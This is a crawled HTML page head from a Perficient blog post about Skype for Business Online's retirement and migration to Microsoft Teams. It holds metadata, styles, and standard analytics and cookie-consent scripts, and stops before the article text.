

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogs.perficient.com/2021/05/15/skype-for-business-online-is-being-retired-soon-are-you-ready/
body_size: 24571
content:
<!DOCTYPE html>
<!--

REDREDREDREDREDREDR(
REDREDREDREDREDREDREDREDRED
REDR(                 REDREDR
REDR(                   REDRED    &&&&&&&&    &&&&&&&&&     &&&&&&&&    &&&     &&&&&&&&    &&&     &&&&&&&&    &&&&    &&&   &&&&&&&&&&&
REDR(        RED         REDRE    &&&         &&&   &&&     &&&         &&&    &&&    &&&   &&&     &&&         &&%&&   &&&       &&&
REDR(        RED         REDRE    &&&         &&&   &&&,    &&&         &&&    &&&          &&&     &&&         &&%&&   &&&       &&&
REDR(                   REDRE     &&&         &&&   &&&     &&&         &&&    &&&          &&&     &&&         &&% &&  &&&       &&&
REDR(                  REDR       &&&&&&&&    &&&&&&&&      &&&&&&&&    &&&    &&&          &&&     &&&&&&&&    &&% &&  &&&       &&&
REDR(        REDREDREDR           &&&         &&&   &&&     &&&         &&&    &&&          &&&     &&&         &&%  && &&&       &&&
REDR(                             &&&         &&&   &&&     &&&         &&&    &&&    &&&   &&&     &&&         &&%  && &&&       &&&
REDR(                             &&&         &&&   &&&     &&&         &&&    &&&   &&&&   &&&     &&&         &&%  /&&&&&       &&&
REDR(                             &&&&&&&&    &&&   &&&     &&&         &&&     %&&&&&&&    &&&     &&&&&&&&    &&%   &&&&&       &&&
REDEREDREDRED

-->
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="robots" content="all">

    <link rel="apple-touch-icon" sizes="180x180" href="https://blogs.perficient.com/wp-content/themes/perficient_2024/favicons/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://blogs.perficient.com/wp-content/themes/perficient_2024/favicons/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="194x194" href="https://blogs.perficient.com/wp-content/themes/perficient_2024/favicons/favicon-194x194.png">
    <link rel="icon" type="image/png" sizes="192x192" href="https://blogs.perficient.com/wp-content/themes/perficient_2024/favicons/android-chrome-192x192.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://blogs.perficient.com/wp-content/themes/perficient_2024/favicons/favicon-16x16.png">
    <link rel="manifest" href="https://blogs.perficient.com/wp-content/themes/perficient_2024/favicons/manifest.json">
    <link rel="mask-icon" href="https://blogs.perficient.com/wp-content/themes/perficient_2024/favicons/safari-pinned-tab.svg" color="#ee0634">
    <meta name="apple-mobile-web-app-title" content="Perficient">
    <meta name="application-name" content="Perficient">
    <meta name="msapplication-TileColor" content="#ee0634">
    <meta name="msapplication-TileImage" content="https://blogs.perficient.com/wp-content/themes/perficient_2024/favicons/mstile-144x144.png">
    <meta name="theme-color" content="#ffffff">

    
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta http-equiv="x-ua-compatible" content="ie=edge">

        <link rel="pingback" href="https://blogs.perficient.com/xmlrpc.php">
    
    <meta name="sysdate" content="2021/05/15@18:45:04"/>
    <meta name="page_type" content="blogs" />
    <meta name="p:domain_verify" content="6162fdec3ceb0d0f70d78079b2c2c3cc" />

    
    <!-- Facebook Pixel Code -->
    <script>
    !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
    n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
    document,'script','https://connect.facebook.net/en_US/fbevents.js');

    fbq('init', '911436665572720');
    fbq('track', "PageView");</script>
    <!-- End Facebook Pixel Code -->

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];

	const gtm4wp_scrollerscript_debugmode         = false;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Skype for Business Online is being retired soon, are you ready?</title>
	<meta name="description" content="Skype for Business Online is retiring later this year, are you ready for your organization&#039;s migration to Microsoft Teams?" />
	<link rel="canonical" href="https://blogs.perficient.com/2021/05/15/skype-for-business-online-is-being-retired-soon-are-you-ready/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Skype for Business Online is being retired soon, are you ready?" />
	<meta property="og:description" content="Skype for Business Online is retiring later this year, are you ready for your organization&#039;s migration to Microsoft Teams?" />
	<meta property="og:url" content="https://blogs.perficient.com/2021/05/15/skype-for-business-online-is-being-retired-soon-are-you-ready/" />
	<meta property="og:site_name" content="Perficient Blogs" />
	<meta property="article:published_time" content="2021-05-15T18:45:04+00:00" />
	<meta property="article:modified_time" content="2021-05-20T19:12:40+00:00" />
	<meta property="og:image" content="https://blogs.perficient.com/files/iStock-641204328-1.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Brian Siefferman" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Brian Siefferman" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//cdn.openshareweb.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Perficient Blogs &raquo; Feed" href="https://blogs.perficient.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Perficient Blogs &raquo; Comments Feed" href="https://blogs.perficient.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Perficient Blogs &raquo; Skype for Business Online is being retired soon, are you ready? Comments Feed" href="https://blogs.perficient.com/2021/05/15/skype-for-business-online-is-being-retired-soon-are-you-ready/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blogs.perficient.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogs.perficient.com%2F2021%2F05%2F15%2Fskype-for-business-online-is-being-retired-soon-are-you-ready%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blogs.perficient.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogs.perficient.com%2F2021%2F05%2F15%2Fskype-for-business-online-is-being-retired-soon-are-you-ready%2F&#038;format=xml" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/blogs.perficient.com\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/blogs.perficient.com\/wp-admin\/admin-ajax.php","share_counts_url":"https:\/\/blogs.perficient.com\/wp-admin\/admin-ajax.php?action=shareaholic_share_counts_api"},"site_id":"00c2842b1e881aec3b7cecca0708a368","url_components":{"year":"2021","monthnum":"05","day":"15","hour":"13","minute":"45","second":"04","post_id":"292197","postname":"skype-for-business-online-is-being-retired-soon-are-you-ready","category":"partners\/microsoft"}};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='00c2842b1e881aec3b7cecca0708a368' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Perficient Blogs' />
<meta name='shareaholic:language' content='en-US' />
<meta name='shareaholic:url' content='https://blogs.perficient.com/2021/05/15/skype-for-business-online-is-being-retired-soon-are-you-ready/' />
<meta name='shareaholic:keywords' content='tag:microsoft teams, tag:msteams, tag:teams, tag:skype for business online, cat:microsoft, type:post' />
<meta name='shareaholic:article_published_time' content='2021-05-15T13:45:04-05:00' />
<meta name='shareaholic:article_modified_time' content='2021-05-20T14:12:40-05:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='Brian Siefferman' />
<meta name='shareaholic:site_id' content='00c2842b1e881aec3b7cecca0708a368' />
<meta name='shareaholic:wp_version' content='9.7.13' />
<meta name='shareaholic:image' content='https://blogs.perficient.com/files/iStock-641204328-1.jpg' />
<!-- Shareaholic Content Tags End -->
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blogs.perficient.com/wp-includes/css/dist/block-library/style.min.css?ver=2559f26b12dca9f72fd58c36157f887b' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-video-popup-css' href='https://blogs.perficient.com/wp-content/plugins/responsive-youtube-vimeo-popup/assets/css/wp-video-popup.css?ver=2.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='vendors-main-css' href='https://blogs.perficient.com/wp-content/themes/perficient_2024/dist/vendors~main.css?ver=20210519' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://blogs.perficient.com/wp-content/themes/perficient_2024/dist/main.css?ver=20210519' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='perficient_2020-style-css' href='https://blogs.perficient.com/wp-content/themes/perficient_2024/style.css?ver=20210519' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://blogs.perficient.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='bsfrt_frontend-css' href='https://blogs.perficient.com/wp-content/plugins/read-meter/assets/css/bsfrt-frontend-css.min.css?ver=1.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='enlighterjs-css' href='https://blogs.perficient.com/wp-content/plugins/enlighter/cache/X1_enlighterjs.min.css?ver=d2XvGDW+zB8N0s4' type='text/css' media='all' />
<script type="text/javascript" src="https://blogs.perficient.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blogs.perficient.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blogs.perficient.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/analytics-talk-content-tracking.js?ver=1.22.3" id="gtm4wp-scroll-tracking-js"></script>
<link rel="https://api.w.org/" href="https://blogs.perficient.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blogs.perficient.com/wp-json/wp/v2/posts/292197" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogs.perficient.com/xmlrpc.php?rsd" />
<script type="application/ld+json" data-source="DataFeed:WordPress" data-schema="292197-post-Default">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","@id":"https:\/\/blogs.perficient.com\/2021\/05\/15\/skype-for-business-online-is-being-retired-soon-are-you-ready\/#BlogPosting","mainEntityOfPage":"https:\/\/blogs.perficient.com\/2021\/05\/15\/skype-for-business-online-is-being-retired-soon-are-you-ready\/","headline":"Skype for Business Online is being retired soon, are you ready?","name":"Skype for Business Online is being retired soon, are you ready?","description":"Skype for Business Online is retiring later this year, are you ready for your organization's migration to Microsoft Teams?","datePublished":"2021-05-15","dateModified":"2021-05-20","author":{"@type":"Person","@id":"https:\/\/blogs.perficient.com\/author\/bsiefferman\/#Person","name":"Brian Siefferman","url":"https:\/\/blogs.perficient.com\/author\/bsiefferman\/","identifier":1035,"description":"Brian is a Technical Consultant for Perficient\u2019s Unified Communications practice focusing primarily on Skype for Business and Microsoft Teams workloads. He has been in this role since December 2017 and has an active presence blogging about all things Teams related. Currently, Brian resides in the suburbs of Chicago and enjoys running, swimming, weight lifting, and playing soccer in his free time.","image":{"@type":"ImageObject","@id":"https:\/\/secure.gravatar.com\/avatar\/120229ce498874ad4ad88e8674e5c2edb5ca4e8088389bc6281cb8c078746cbc?s=96&d=mm&r=g","url":"https:\/\/secure.gravatar.com\/avatar\/120229ce498874ad4ad88e8674e5c2edb5ca4e8088389bc6281cb8c078746cbc?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Perficient Blogs","logo":{"@type":"ImageObject","@id":"https:\/\/blogs.perficient.com\/files\/2018\/02\/favicon-square-trans.png","url":"https:\/\/blogs.perficient.com\/files\/2018\/02\/favicon-square-trans.png","width":241,"height":241}},"image":{"@type":"ImageObject","@id":"https:\/\/blogs.perficient.com\/files\/iStock-641204328-1.jpg","url":"https:\/\/blogs.perficient.com\/files\/iStock-641204328-1.jpg","height":400,"width":600},"url":"https:\/\/blogs.perficient.com\/2021\/05\/15\/skype-for-business-online-is-being-retired-soon-are-you-ready\/","about":["Microsoft"],"wordCount":850,"keywords":["Microsoft Teams","MSTeams","Teams"]}</script>
<script type="application/ld+json" data-source="DataFeed:WordPress" data-schema="Breadcrumb">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"2021","item":"https:\/\/blogs.perficient.com\/2021\/#breadcrumbitem"},{"@type":"ListItem","position":2,"name":"05","item":"https:\/\/blogs.perficient.com\/2021\/\/05\/#breadcrumbitem"},{"@type":"ListItem","position":3,"name":"15","item":"https:\/\/blogs.perficient.com\/2021\/\/05\/\/15\/#breadcrumbitem"},{"@type":"ListItem","position":4,"name":"Skype for Business Online is being retired soon, are you ready?","item":"https:\/\/blogs.perficient.com\/2021\/05\/15\/skype-for-business-online-is-being-retired-soon-are-you-ready\/#breadcrumbitem"}]}</script>
<style type="text/css">
<!-- Silverlight WordPress Plugin -->
#silverlightControlHost{height:100%;}
</style>	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pageTitle":"Skype for Business Online is being retired soon, are you ready?","pagePostType":"post","pagePostType2":"single-post","pageCategory":["microsoft"],"pageAttributes":["microsoft-teams","msteams","teams"],"pagePostAuthor":"Brian Siefferman","pagePostDate":"May 15, 2021","pagePostDateYear":2021,"pagePostDateMonth":5,"pagePostDateDay":15,"pagePostDateDayName":"Saturday","pagePostDateHour":13,"pagePostDateMinute":45,"pagePostDateIso":"2021-05-15T13:45:04-05:00","pagePostDateUnix":1621086304};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PPVNWHL');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<style type="text/css">
.entry-content .bsf-rt-reading-time,
.post-content .bsf-rt-reading-time {
background: #eeeeee;

color: #333333;

font-size: 15px;

margin-top: 
		1px;

margin-right: 
		1px;

margin-bottom: 
		1px;

margin-left: 
		1px;

padding-top: 
		0.5em;

padding-right: 
		0.7em;

padding-bottom: 
		0.5em;

padding-left: 
		0.7em;

width: max-content;

display: block;

min-width: 100px;

}

</style>
		<link rel="icon" href="https://blogs.perficient.com/files/favicon-194x194-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://blogs.perficient.com/files/favicon-194x194-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blogs.perficient.com/files/favicon-194x194-1.png" />
<meta name="msapplication-TileImage" content="https://blogs.perficient.com/files/favicon-194x194-1.png" />
		<style type="text/css" id="wp-custom-css">
			.shareaholic-share-buttons-container.shareaholic-left-align {
    text-align: left !important;
    margin-left: 1.8em;
}

.gold-heading-three a {
	    font-family: "Roboto Condensed", "Arial Narrow", "sans-serif";
		font-weight: 400;
}

.home .card-content .tags a {
	color: #fff !important;
}

.home .card-content .tags a:hover {
	color: #fff !important;
	background: rgba(68, 68, 68, .9);
}

.main-navigation-menu-item {
	margin-right: 1em !important;
}		</style>
		
<!-- OneTrust Cookies Consent Notice start for perficient.com -->
<script type="text/javascript" src="https://cdn.cookielaw.org/consent/35b0483f-ab4b-425c-9359-82de0659c0ff/OtAutoBlock.js" async></script>
<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js" type="text/javascript" charset="UTF-8" data-domain-script="35b0483f-ab4b-425c-9359-82de0659c0ff" async></script>

<script type="text/javascript">
	function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for perficient.com -->

<link rel='stylesheet' id='yarppRelatedCss-css' href='https://blogs.perficient.com/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-292197 single-format-standard wp-theme-perficient_2024">

<!-- Facebook Pixel Code for noscript -->
